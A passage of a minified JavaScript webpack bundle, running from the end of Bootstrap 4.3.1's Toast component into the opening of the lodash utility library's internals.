						this._element.classList.contains(tn) && (t(this._element).trigger(Zt.HIDE), e ? this._close() : this._timeout =
							setTimeout(function() {
								n._close()
							}, this._config.delay))
					}, n.dispose = function() {
						clearTimeout(this._timeout), this._timeout = null, this._element.classList.contains(tn) && this._element.classList
							.remove(tn), t(this._element).off(Zt.CLICK_DISMISS), t.removeData(this._element, "bs.toast"), this._element =
							null, this._config = null
					}, n._getConfig = function(e) {
						return e = a({}, on, t(this._element).data(), "object" == typeof e && e ? e : {}), l.typeCheckConfig("toast",
							e, this.constructor.DefaultType), e
					}, n._setListeners = function() {
						var e = this;
						t(this._element).on(Zt.CLICK_DISMISS, an, function() {
							return e.hide(!0)
						})
					}, n._close = function() {
						var e = this,
							n = function() {
								e._element.classList.add(en), t(e._element).trigger(Zt.HIDDEN)
							};
						if (this._element.classList.remove(tn), this._config.animation) {
							var r = l.getTransitionDurationFromElement(this._element);
							t(this._element).one(l.TRANSITION_END, n).emulateTransitionEnd(r)
						} else n()
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this),
								i = r.data("bs.toast");
							if (i || (i = new e(this, "object" == typeof n && n), r.data("bs.toast", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](this)
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return rn
						}
					}, {
						key: "Default",
						get: function() {
							return on
						}
					}]), e
				}();
			t.fn.toast = sn._jQueryInterface, t.fn.toast.Constructor = sn, t.fn.toast.noConflict = function() {
					return t.fn.toast = Xt, sn._jQueryInterface
				},
				function() {
					if (void 0 === t) throw new TypeError(
						"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");
					var e = t.fn.jquery.split(" ")[0].split(".");
					if (e[0] < 2 && e[1] < 9 || 1 === e[0] && 9 === e[1] && e[2] < 1 || e[0] >= 4) throw new Error(
						"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
				}(), e.Util = l, e.Alert = g, e.Button = S, e.Carousel = V, e.Collapse = ae, e.Dropdown = Oe, e.Modal = Be, e.Popover =
				xt, e.Scrollspy = Pt, e.Tab = Gt, e.Toast = sn, e.Tooltip = dt, Object.defineProperty(e, "__esModule", {
					value: !0
				})
		})(t, n("7t+N"), n("Zgw8"))
	},
	M4fF: function(e, t, n) {
		(function(e, r) {
			var i;
			(function() {
				var o, a = 200,
					s = "Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",
					u = "Expected a function",
					l = "__lodash_hash_undefined__",
					c = 500,
					f = "__lodash_placeholder__",
					h = 1,
					d = 2,
					p = 4,
					g = 1,
					v = 2,
					m = 1,
					y = 2,
					_ = 4,
					b = 8,
					w = 16,
					E = 32,
					T = 64,
					x = 128,
					C = 256,
					S = 512,
					A = 30,
					D = "...",
					I = 800,
					N = 16,
					O = 1,
					k = 2,
					j = 1 / 0,
					L = 9007199254740991,
					P = 1.7976931348623157e308,
					R = NaN,
					M = 4294967295,
					H = M - 1,
					F = M >>> 1,
					q = [
						["ary", x],
						["bind", m],
						["bindKey", y],
						["curry", b],
						["curryRight", w],
						["flip", S],
						["partial", E],
						["partialRight", T],
						["rearg", C]
					],
					W = "[object Arguments]",
					U = "[object Array]",
					B = "[object AsyncFunction]",
					$ = "[object Boolean]",
					z = "[object Date]",
					K = "[object DOMException]",
					V = "[object Error]",
					Q = "[object Function]",
					Y = "[object GeneratorFunction]",
					G = "[object Map]",
					X = "[object Number]",
					Z = "[object Null]",
					J = "[object Object]",
					ee = "[object Proxy]",
					te = "[object RegExp]",
					ne = "[object Set]",
					re = "[object String]",
					ie = "[object Symbol]",
					oe = "[object Undefined]",
					ae = "[object WeakMap]",
					se = "[object WeakSet]",
					ue = "[object ArrayBuffer]",
					le = "[object DataView]",
					ce = "[object Float32Array]",
					fe = "[object Float64Array]",
					he = "[object Int8Array]",
					de = "[object Int16Array]",
					pe = "[object Int32Array]",
					ge = "[object Uint8Array]",
					ve = "[object Uint8ClampedArray]",
					me = "[object Uint16Array]",
					ye = "[object Uint32Array]",
					_e = /\b__p \+= '';/g,
					be = /\b(__p \+=) '' \+/g,
					we = /(__e\(.*?\)|\b__t\)) \+\n'';/g,
					Ee = /&(?:amp|lt|gt|quot|#39);/g,
					Te = /[&<>"']/g,
					xe = RegExp(Ee.source),
					Ce = RegExp(Te.source),
					Se = /<%-([\s\S]+?)%>/g,
					Ae = /<%([\s\S]+?)%>/g,
					De = /<%=([\s\S]+?)%>/g,
					Ie = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,
					Ne = /^\w*$/,
					Oe = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
					ke = /[\\^$.*+?()[\]{}|]/g,
					je = RegExp(ke.source),
					Le = /^\s+|\s+$/g,
					Pe = /^\s+/,
					Re = /\s+$/,
					Me = /\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,
					He = /\{\n\/\* \[wrapped with (.+)\] \*/,
					Fe = /,? & /,
					qe = /[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,
					We = /\\(\\)?/g,
					Ue = /\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,
					Be = /\w*$/,
					$e = /^[-+]0x[0-9a-f]+$/i,
					ze = /^0b[01]+$/i,
					Ke = /^\[object .+?Constructor\]$/,
					Ve = /^0o[0-7]+$/i,
					Qe = /^(?:0|[1-9]\d*)$/,
					Ye = /[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,
					Ge = /($^)/,
					Xe = /['\n\r\u2028\u2029\\]/g,
					Ze = "\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",
					Je =
					"\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",
					et = "[\\ud800-\\udfff]",
					tt = "[" + Je + "]",
					nt = "[" + Ze + "]",
					rt = "\\d+",
					it = "[\\u2700-\\u27bf]",
					ot = "[a-z\\xdf-\\xf6\\xf8-\\xff]",
					at = "[^\\ud800-\\udfff" + Je + rt + "\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",
					st = "\\ud83c[\\udffb-\\udfff]",
					ut = "[^\\ud800-\\udfff]",
					lt = "(?:\\ud83c[\\udde6-\\uddff]){2}",
					ct = "[\\ud800-\\udbff][\\udc00-\\udfff]",
					ft = "[A-Z\\xc0-\\xd6\\xd8-\\xde]",
					ht = "(?:" + ot + "|" + at + ")",
					dt = "(?:" + ft + "|" + at + ")",
					pt = "(?:" + nt + "|" + st + ")" + "?",
					gt = "[\\ufe0e\\ufe0f]?" + pt + ("(?:\\u200d(?:" + [ut, lt, ct].join("|") + ")[\\ufe0e\\ufe0f]?" + pt + ")*"),
					vt = "(?:" + [it, lt, ct].join("|") + ")" + gt,
					mt = "(?:" + [ut + nt + "?", nt, lt, ct, et].join("|") + ")",
					yt = RegExp("['’]", "g"),
					_t = RegExp(nt, "g"),
					bt = RegExp(st + "(?=" + st + ")|" + mt + gt, "g"),
					wt = RegExp([ft + "?" + ot + "+(?:['’](?:d|ll|m|re|s|t|ve))?(?=" + [tt, ft, "$"].join("|") + ")", dt +
						"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?=" + [tt, ft + ht, "$"].join("|") + ")", ft + "?" + ht +
						"+(?:['’](?:d|ll|m|re|s|t|ve))?", ft + "+(?:['’](?:D|LL|M|RE|S|T|VE))?",
						"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])", "\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])", rt,
						vt
					].join("|"), "g"),
					Et = RegExp("[\\u200d\\ud800-\\udfff" + Ze + "\\ufe0e\\ufe0f]"),
					Tt = /[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,
					xt = ["Array", "Buffer", "DataView", "Date", "Error", "Float32Array", "Float64Array", "Function", "Int8Array",
						"Int16Array", "Int32Array", "Map", "Math", "Object", "Promise", "RegExp", "Set", "String", "Symbol",
						"TypeError", "Uint8Array", "Uint8ClampedArray", "Uint16Array", "Uint32Array", "WeakMap", "_", "clearTimeout",
						"isFinite", "parseInt", "setTimeout"
					],
					Ct = -1,
					St = {};
				St[ce] = St[fe] = St[he] = St[de] = St[pe] = St[ge] = St[ve] = St[me] = St[ye] = !0, St[W] = St[U] = St[ue] =
					St[$] = St[le] = St[z] = St[V] = St[Q] = St[G] = St[X] = St[J] = St[te] = St[ne] = St[re] = St[ae] = !1;
				var At = {};
				At[W] = At[U] = At[ue] = At[le] = At[$] = At[z] = At[ce] = At[fe] = At[he] = At[de] = At[pe] = At[G] = At[X] =
					At[J] = At[te] = At[ne] = At[re] = At[ie] = At[ge] = At[ve] = At[me] = At[ye] = !0, At[V] = At[Q] = At[ae] = !
					1;
				var Dt = {
						"\\": "\\",
						"'": "'",
						"\n": "n",
						"\r": "r",
						"\u2028": "u2028",
						"\u2029": "u2029"
					},
					It = parseFloat,
					Nt = parseInt,
					Ot = "object" == typeof e && e && e.Object === Object && e,
					kt = "object" == typeof self && self && self.Object === Object && self,
					jt = Ot || kt || Function("return this")(),
					Lt = "object" == typeof t && t && !t.nodeType && t,
					Pt = Lt && "object" == typeof r && r && !r.nodeType && r,
					Rt = Pt && Pt.exports === Lt,
					Mt = Rt && Ot.process,
					Ht = function() {
						try {
							var e = Pt && Pt.require && Pt.require("util").types;
							return e || Mt && Mt.binding && Mt.binding("util")
						} catch (e) {}
					}(),
					Ft = Ht && Ht.isArrayBuffer,
					qt = Ht && Ht.isDate,
					Wt = Ht && Ht.isMap,
					Ut = Ht && Ht.isRegExp,
					Bt = Ht && Ht.isSet,
					$t = Ht && Ht.isTypedArray;

				function zt(e, t, n) {
					switch (n.length) {
						case 0:
							return e.call(t);
						case 1:
							return e.call(t, n[0]);
						case 2:
							return e.call(t, n[0], n[1]);
						case 3:
							return e.call(t, n[0], n[1], n[2])
					}
					return e.apply(t, n)
				}

				function Kt(e, t, n, r) {
					for (var i = -1, o = null == e ? 0 : e.length; ++i < o;) {
						var a = e[i];
						t(r, a, n(a), e)
					}
					return r
				}

				function Vt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r && !1 !== t(e[n], n, e););
					return e
				}

				function Qt(e, t) {
					for (var n = null == e ? 0 : e.length; n-- && !1 !== t(e[n], n, e););
					return e
				}

				function Yt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (!t(e[n], n, e)) return !1;
					return !0
				}

				function Gt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						t(a, n, e) && (o[i++] = a)
					}
					return o
				}

				function Xt(e, t) {
					return !!(null == e ? 0 : e.length) && un(e, t, 0) > -1
				}

				function Zt(e, t, n) {
					for (var r = -1, i = null == e ? 0 : e.length; ++r < i;)
						if (n(t, e[r])) return !0;
					return !1
				}

				function Jt(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length, i = Array(r); ++n < r;) i[n] = t(e[n], n, e);
					return i
				}

				function en(e, t) {
					for (var n = -1, r = t.length, i = e.length; ++n < r;) e[i + n] = t[n];
					return e
				}

				function tn(e, t, n, r) {
					var i = -1,
						o = null == e ? 0 : e.length;
					for (r && o && (n = e[++i]); ++i < o;) n = t(n, e[i], i, e);
					return n
				}

				function nn(e, t, n, r) {
					var i = null == e ? 0 : e.length;
					for (r && i && (n = e[--i]); i--;) n = t(n, e[i], i, e);
					return n
				}

				function rn(e, t) {
					for (var n = -1, r = null == e ? 0 : e.length; ++n < r;)
						if (t(e[n], n, e)) return !0;
					return !1
				}
				var on = hn("length");

				function an(e, t, n) {
					var r;
					return n(e, function(e, n, i) {
						if (t(e, n, i)) return r = n, !1
					}), r
				}

				function sn(e, t, n, r) {
					for (var i = e.length, o = n + (r ? 1 : -1); r ? o-- : ++o < i;)
						if (t(e[o], o, e)) return o;
					return -1
				}

				function un(e, t, n) {
					return t == t ? function(e, t, n) {
						var r = n - 1,
							i = e.length;
						for (; ++r < i;)
							if (e[r] === t) return r;
						return -1
					}(e, t, n) : sn(e, cn, n)
				}

				function ln(e, t, n, r) {
					for (var i = n - 1, o = e.length; ++i < o;)
						if (r(e[i], t)) return i;
					return -1
				}

				function cn(e) {
					return e != e
				}

				function fn(e, t) {
					var n = null == e ? 0 : e.length;
					return n ? gn(e, t) / n : R
				}

				function hn(e) {
					return function(t) {
						return null == t ? o : t[e]
					}
				}

				function dn(e) {
					return function(t) {
						return null == e ? o : e[t]
					}
				}

				function pn(e, t, n, r, i) {
					return i(e, function(e, i, o) {
						n = r ? (r = !1, e) : t(n, e, i, o)
					}), n
				}

				function gn(e, t) {
					for (var n, r = -1, i = e.length; ++r < i;) {
						var a = t(e[r]);
						a !== o && (n = n === o ? a : n + a)
					}
					return n
				}

				function vn(e, t) {
					for (var n = -1, r = Array(e); ++n < e;) r[n] = t(n);
					return r
				}

				function mn(e) {
					return function(t) {
						return e(t)
					}
				}

				function yn(e, t) {
					return Jt(t, function(t) {
						return e[t]
					})
				}

				function _n(e, t) {
					return e.has(t)
				}

				function bn(e, t) {
					for (var n = -1, r = e.length; ++n < r && un(t, e[n], 0) > -1;);
					return n
				}

				function wn(e, t) {
					for (var n = e.length; n-- && un(t, e[n], 0) > -1;);
					return n
				}
				var En = dn({
						"À": "A",
						"Á": "A",
						"Â": "A",
						"Ã": "A",
						"Ä": "A",
						"Å": "A",
						"à": "a",
						"á": "a",
						"â": "a",
						"ã": "a",
						"ä": "a",
						"å": "a",
						"Ç": "C",
						"ç": "c",
						"Ð": "D",
						"ð": "d",
						"È": "E",
						"É": "E",
						"Ê": "E",
						"Ë": "E",
						"è": "e",
						"é": "e",
						"ê": "e",
						"ë": "e",
						"Ì": "I",
						"Í": "I",
						"Î": "I",
						"Ï": "I",
						"ì": "i",
						"í": "i",
						"î": "i",
						"ï": "i",
						"Ñ": "N",
						"ñ": "n",
						"Ò": "O",
						"Ó": "O",
						"Ô": "O",
						"Õ": "O",
						"Ö": "O",
						"Ø": "O",
						"ò": "o",
						"ó": "o",
						"ô": "o",
						"õ": "o",
						"ö": "o",
						"ø": "o",
						"Ù": "U",
						"Ú": "U",
						"Û": "U",
						"Ü": "U",
						"ù": "u",
						"ú": "u",
						"û": "u",
						"ü": "u",
						"Ý": "Y",
						"ý": "y",
						"ÿ": "y",
						"Æ": "Ae",
						"æ": "ae",
						"Þ": "Th",
						"þ": "th",
						"ß": "ss",
						"Ā": "A",
						"Ă": "A",
						"Ą": "A",
						"ā": "a",
						"ă": "a",
						"ą": "a",
						"Ć": "C",
						"Ĉ": "C",
						"Ċ": "C",
						"Č": "C",
						"ć": "c",
						"ĉ": "c",
						"ċ": "c",
						"č": "c",
						"Ď": "D",
						"Đ": "D",
						"ď": "d",
						"đ": "d",
						"Ē": "E",
						"Ĕ": "E",
						"Ė": "E",
						"Ę": "E",
						"Ě": "E",
						"ē": "e",
						"ĕ": "e",
						"ė": "e",
						"ę": "e",
						"ě": "e",
						"Ĝ": "G",
						"Ğ": "G",
						"Ġ": "G",
						"Ģ": "G",
						"ĝ": "g",
						"ğ": "g",
						"ġ": "g",
						"ģ": "g",
						"Ĥ": "H",
						"Ħ": "H",
						"ĥ": "h",
						"ħ": "h",
						"Ĩ": "I",
						"Ī": "I",
						"Ĭ": "I",
						"Į": "I",
						"İ": "I",
						"ĩ": "i",
						"ī": "i",
						"ĭ": "i",
						"į": "i",
						"ı": "i",
						"Ĵ": "J",
						"ĵ": "j",
						"Ķ": "K",
						"ķ": "k",
						"ĸ": "k",
						"Ĺ": "L",
						"Ļ": "L",
						"Ľ": "L",
						"Ŀ": "L",
						"Ł": "L",
						"ĺ": "l",
						"ļ": "l",
						"ľ": "l",
						"ŀ": "l",
						"ł": "l",
						"Ń": "N",
						"Ņ": "N",
						"Ň": "N",
						"Ŋ": "N",
						"ń": "n",
						"ņ": "n",
						"ň": "n",
						"ŋ": "n",
						"Ō": "O",
						"Ŏ": "O",
						"Ő": "O",
						"ō": "o",
						"ŏ": "o",
						"ő": "o",
						"Ŕ": "R",
						"Ŗ": "R",
						"Ř": "R",
						"ŕ": "r",
						"ŗ": "r",
						"ř": "r",
						"Ś": "S",
						"Ŝ": "S",
						"Ş": "S",
						"Š": "S",
						"ś": "s",
						"ŝ": "s",
						"ş": "s",
						"š": "s",
						"Ţ": "T",
						"Ť": "T",
						"Ŧ": "T",
						"ţ": "t",
						"ť": "t",
						"ŧ": "t",
						"Ũ": "U",
						"Ū": "U",
						"Ŭ": "U",
						"Ů": "U",
						"Ű": "U",
						"Ų": "U",
						"ũ": "u",
						"ū": "u",
						"ŭ": "u",
						"ů": "u",
						"ű": "u",
						"ų": "u",
						"Ŵ": "W",
						"ŵ": "w",
						"Ŷ": "Y",
						"ŷ": "y",
						"Ÿ": "Y",
						"Ź": "Z",
						"Ż": "Z",
						"Ž": "Z",
						"ź": "z",
						"ż": "z",
						"ž": "z",
						"Ĳ": "IJ",
						"ĳ": "ij",
						"Œ": "Oe",
						"œ": "oe",
						"ŉ": "'n",
						"ſ": "s"
					}),
					Tn = dn({
						"&": "&amp;",
						"<": "&lt;",
						">": "&gt;",
						'"': "&quot;",
						"'": "&#39;"
					});

				function xn(e) {
					return "\\" + Dt[e]
				}

				function Cn(e) {
					return Et.test(e)
				}

				function Sn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e, r) {
						n[++t] = [r, e]
					}), n
				}

				function An(e, t) {
					return function(n) {
						return e(t(n))
					}
				}

				function Dn(e, t) {
					for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
						var a = e[n];
						a !== t && a !== f || (e[n] = f, o[i++] = n)
					}
					return o
				}

				function In(e, t) {
					return "__proto__" == t ? o : e[t]
				}

				function Nn(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = e
					}), n
				}

				function On(e) {
					var t = -1,
						n = Array(e.size);
					return e.forEach(function(e) {
						n[++t] = [e, e]
					}), n
				}

				function kn(e) {
					return Cn(e) ? function(e) {
						var t = bt.lastIndex = 0;
						for (; bt.test(e);) ++t;
						return t
					}(e) : on(e)
				}

				function jn(e) {
					return Cn(e) ? function(e) {
						return e.match(bt) || []
					}(e) : function(e) {
						return e.split("")
					}(e)
				}
				var Ln = dn({
					"&amp;": "&",
					"&lt;": "<",
					"&gt;": ">",
					"&quot;": '"',
					"&#39;": "'"
				});
				var Pn = function e(t) {
					var n, r = (t = null == t ? jt : Pn.defaults(jt.Object(), t, Pn.pick(jt, xt))).Array,
						i = t.Date,
						Ze = t.Error,
						Je = t.Function,
						et = t.Math,
						tt = t.Object,
						nt = t.RegExp,
						rt = t.String,
						it = t.TypeError,
						ot = r.prototype,
						at = Je.prototype,
						st = tt.prototype,
						ut = t["__core-js_shared__"],
						lt = at.toString,
						ct = st.hasOwnProperty,
						ft = 0,
						ht = (n = /[^.]+$/.exec(ut && ut.keys && ut.keys.IE_PROTO || "")) ? "Symbol(src)_1." + n : "",
						dt = st.toString,
						pt = lt.call(tt),
						gt = jt._,
						vt = nt("^" + lt.call(ct).replace(ke, "\\$&").replace(
							/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$"),
						mt = Rt ? t.Buffer : o,
						bt = t.Symbol,
						Et = t.Uint8Array,
						Dt = mt ? mt.allocUnsafe : o,
						Ot = An(tt.getPrototypeOf, tt),
						kt = tt.create,
						Lt = st.propertyIsEnumerable,
						Pt = ot.splice,
						Mt = bt ? bt.isConcatSpreadable : o,
						Ht = bt ? bt.iterator : o,
						on = bt ? bt.toStringTag : o,
						dn = function() {
							try {
								var e = qo(tt, "defineProperty");
								return e({}, "", {}), e
							} catch (e) {}
						}(),
						Rn = t.clearTimeout !== jt.clearTimeout && t.clearTimeout,
						Mn = i && i.now !== jt.Date.now && i.now,
						Hn = t.setTimeout !== jt.setTimeout && t.setTimeout,
						Fn = et.ceil,
						qn = et.floor,
						Wn = tt.getOwnPropertySymbols,
						Un = mt ? mt.isBuffer : o,
						Bn = t.isFinite,
						$n = ot.join,
						zn = An(tt.keys, tt),
						Kn = et.max,
						Vn = et.min,
						Qn = i.now,
						Yn = t.parseInt,
						Gn = et.random,
						Xn = ot.reverse,
						Zn = qo(t, "DataView"),
						Jn = qo(t, "Map"),
						er = qo(t, "Promise"),
						tr = qo(t, "Set"),
						nr = qo(t, "WeakMap"),
						rr = qo(tt, "create"),
						ir = nr && new nr,
						or = {},
						ar = fa(Zn),
						sr = fa(Jn),
						ur = fa(er),
						lr = fa(tr),
						cr = fa(nr),
						fr = bt ? bt.prototype : o,
						hr = fr ? fr.valueOf : o,
						dr = fr ? fr.toString : o;

					function pr(e) {
						if (Ds(e) && !ms(e) && !(e instanceof yr)) {
							if (e instanceof mr) return e;
							if (ct.call(e, "__wrapped__")) return ha(e)
						}
						return new mr(e)
					}
					var gr = function() {
						function e() {}
						return function(t) {
							if (!As(t)) return {};
							if (kt) return kt(t);
							e.prototype = t;
							var n = new e;
							return e.prototype = o, n
						}
					}();

					function vr() {}

					function mr(e, t) {
						this.__wrapped__ = e, this.__actions__ = [], this.__chain__ = !!t, this.__index__ = 0, this.__values__ = o
					}

					function yr(e) {
						this.__wrapped__ = e, this.__actions__ = [], this.__dir__ = 1, this.__filtered__ = !1, this.__iteratees__ = [],
							this.__takeCount__ = M, this.__views__ = []
					}

					function _r(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function br(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function wr(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.clear(); ++t < n;) {
							var r = e[t];
							this.set(r[0], r[1])
						}
					}

					function Er(e) {
						var t = -1,
							n = null == e ? 0 : e.length;
						for (this.__data__ = new wr; ++t < n;) this.add(e[t])
					}

					function Tr(e) {
						var t = this.__data__ = new br(e);
						this.size = t.size
					}

					function xr(e, t) {
						var n = ms(e),
							r = !n && vs(e),
							i = !n && !r && ws(e),
							o = !n && !r && !i && Rs(e),
							a = n || r || i || o,
							s = a ? vn(e.length, rt) : [],
							u = s.length;
						for (var l in e) !t && !ct.call(e, l) || a && ("length" == l || i && ("offset" == l || "parent" == l) || o &&
							("buffer" == l || "byteLength" == l || "byteOffset" == l) || Vo(l, u)) || s.push(l);
						return s
					}

					function Cr(e) {
						var t = e.length;
						return t ? e[Ei(0, t - 1)] : o
					}

					function Sr(e, t) {
						return ua(ro(e), Pr(t, 0, e.length))
					}

					function Ar(e) {
						return ua(ro(e))
					}

					function Dr(e, t, n) {
						(n === o || ds(e[t], n)) && (n !== o || t in e) || jr(e, t, n)
					}

					function Ir(e, t, n) {
						var r = e[t];
						ct.call(e, t) && ds(r, n) && (n !== o || t in e) || jr(e, t, n)
					}

					function Nr(e, t) {
						for (var n = e.length; n--;)
							if (ds(e[n][0], t)) return n;
						return -1
					}

					function Or(e, t, n, r) {
						return qr(e, function(e, i, o) {
							t(r, e, n(e), o)
						}), r
					}

					function kr(e, t) {
						return e && io(t, iu(t), e)
					}

					function jr(e, t, n) {
						"__proto__" == t && dn ? dn(e, t, {
							configurable: !0,
							enumerable: !0,
							value: n,
							writable: !0
						}) : e[t] = n
					}

					function Lr(e, t) {
						for (var n = -1, i = t.length, a = r(i), s = null == e; ++n < i;) a[n] = s ? o : Js(e, t[n]);
						return a
					}

					function Pr(e, t, n) {
						return e == e && (n !== o && (e = e <= n ? e : n), t !== o && (e = e >= t ? e : t)), e
					}

					function Rr(e, t, n, r, i, a) {
						var s, u = t & h,
							l = t & d,
							c = t & p;
						if (n && (s = i ? n(e, r, i, a) : n(e)), s !== o) return s;
						if (!As(e)) return e;
						var f = ms(e);
						if (f) {
							if (s = function(e) {
									var t = e.length,
										n = new e.constructor(t);
									return t && "string" == typeof e[0] && ct.call(e, "index") && (n.index = e.index, n.input = e.input), n
								}(e), !u) return ro(e, s)
						} else {
							var g = Bo(e),
								v = g == Q || g == Y;
							if (ws(e)) return Xi(e, u);
							if (g == J || g == W || v && !i) {
								if (s = l || v ? {} : zo(e), !u) return l ? function(e, t) {
									return io(e, Uo(e), t)
								}(e, function(e, t) {
									return e && io(t, ou(t), e)
								}(s, e)) : function(e, t) {
									return io(e, Wo(e), t)
								}(e, kr(s, e))
							} else {
								if (!At[g]) return i ? e : {};
								s = function(e, t, n) {
									var r, i, o, a = e.constructor;
									switch (t) {
										case ue:
											return Zi(e);
										case $:
										case z:
											return new a(+e);
										case le:
											return function(e, t) {
												var n = t ? Zi(e.buffer) : e.buffer;
												return new e.constructor(n, e.byteOffset, e.byteLength)
											}(e, n);
										case ce:
										case fe:
										case he:
										case de:
										case pe:
										case ge:
										case ve:
										case me:
										case ye:
											return Ji(e, n);
										case G:
											return new a;
										case X:
										case re:
											return new a(e);
										case te:
											return (o = new(i = e).constructor(i.source, Be.exec(i))).lastIndex = i.lastIndex, o;
										case ne:
											return new a;
										case ie:
											return r = e, hr ? tt(hr.call(r)) : {}
									}
								}(e, g, u)
							}
						}
						a || (a = new Tr);
						var m = a.get(e);
						if (m) return m;
						if (a.set(e, s), js(e)) return e.forEach(function(r) {
							s.add(Rr(r, t, n, r, e, a))
						}), s;
						if (Is(e)) return e.forEach(function(r, i) {
							s.set(i, Rr(r, t, n, i, e, a))
						}), s;
						var y = f ? o : (c ? l ? jo : ko : l ? ou : iu)(e);
						return Vt(y || e, function(r, i) {
							y && (r = e[i = r]), Ir(s, i, Rr(r, t, n, i, e, a))
						}), s
					}

					function Mr(e, t, n) {
						var r = n.length;
						if (null == e) return !r;
						for (e = tt(e); r--;) {
							var i = n[r],
								a = t[i],
								s = e[i];
							if (s === o && !(i in e) || !a(s)) return !1
						}
						return !0
					}

					function Hr(e, t, n) {
						if ("function" != typeof e) throw new it(u);
						return ia(function() {
							e.apply(o, n)
						}, t)
					}

					function Fr(e, t, n, r) {
						var i = -1,
							o = Xt,
							s = !0,
							u = e.length,
							l = [],
							c = t.length;
						if (!u) return l;
						n && (t = Jt(t, mn(n))), r ? (o = Zt, s = !1) : t.length >= a && (o = _n, s = !1, t = new Er(t));
						e: for (; ++i < u;) {
							var f = e[i],
								h = null == n ? f : n(f);
							if (f = r || 0 !== f ? f : 0, s && h == h) {
								for (var d = c; d--;)
									if (t[d] === h) continue e;
								l.push(f)
							} else o(t, h, r) || l.push(f)
						}
						return l
					}
					pr.templateSettings = {
							escape: Se,
							evaluate: Ae,
							interpolate: De,
							variable: "",
							imports: {
								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
